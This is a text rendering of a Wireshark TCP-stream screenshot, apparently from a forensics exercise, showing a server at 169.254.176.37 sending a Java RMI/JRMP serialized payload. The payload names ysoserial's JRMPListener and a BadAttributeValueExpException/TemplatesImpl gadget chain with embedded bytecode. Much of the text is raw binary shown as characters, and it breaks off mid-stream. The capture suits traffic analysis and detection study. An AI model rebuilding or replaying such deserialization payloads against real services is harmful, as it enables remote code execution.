 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 靶机与恶意服务器通讯.pcap
JRMI..KN..5 .....169.254.176.37....P....w"...............................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....sr..java.rmi.server.ObjID.^.....\...J..objNumL..spacet..Ljava/
rmi/server/UID;pxp....N.,.sr..java.rmi.server.UID..p
.6O....S..countJ..timeI..uniquepxp..............w.........sr..java.rmi.dgc.Lease...f.J.
4...J..valueL..vmidt..Ljava/rmi/dgc/VMID;pxp..... '.sr..java.rmi.dgc.VMID..[...m....[..addrt..
[BL..uidq.~..pxpur..[B......T....pxp....]..BNm.Xsq.~... ...q.....1y.Q....w..(.
5}...q...G..sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/
Object;pxr..java.lang.Exception...>.;.....pxr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/
Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;pxpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...pxp....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..pxp....t..ysoserial.exploit.JRMPListenert..JRMPListener.javat..doCallsq.~......q.~.
q.~..t. doMessagesq.~......q.~.
q.~..t..runsq.~.....wq.~.
q.~..t..mainsr.&java.util.Collections$UnmodifiableList..%1.......L..listq.~..pxr.,java.util.Collections
$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;pxpsr..java.util.ArrayListx.....a....I..sizepxp....w.....xq.~..xsr..java.util.LinkedHashSet.l.Z.
.*....pxr..java.util.HashSet.D.....4...pxpw.....?
@......sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO.n..3...I.
_indentNumberI.._transletIndex[.
_bytecodest..[[B[.._classt..[Ljava/lang/Class;L.._nameq.~..L.._outputPropertiest..Ljava/util/
Properties;pxp........ur..[[BK...gg.7...pxp....ur..[B......T....pxp...........2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...
()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses..5Lysoserial/
payloads/util/Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/apache/xalan/internal/xsltc/
DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V...document..-Lcom/sun/org/apache/
xalan/internal/xsltc/DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/
DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V...iterator..5Lcom/sun/